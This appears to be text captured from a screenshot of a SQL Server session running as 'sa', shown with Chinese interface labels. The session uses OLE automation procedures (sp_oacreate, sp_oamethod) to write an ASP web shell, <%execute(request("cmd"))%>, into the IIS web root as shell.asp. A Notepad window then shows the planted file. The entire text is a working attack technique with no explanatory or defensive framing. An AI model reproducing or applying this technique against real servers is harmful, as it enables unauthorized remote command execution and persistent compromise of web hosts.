 SQLQuery1.sq...st (sa (52))*
declare @o int, @f int, @t int, @ret int
exec sp_oacreate 'scripting.filesystemobject', @o out
exec sp_oamethod @o, 'createtextfile', @f out, 'c:\inetpub\wwwroot\shell.asp', 1
exec @ret = sp_oamethod @f, 'writeline', NULL,'<%execute(request("cmd"))%>'
消息
命令已成功完成。
shell.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%execute(request("cmd"))%>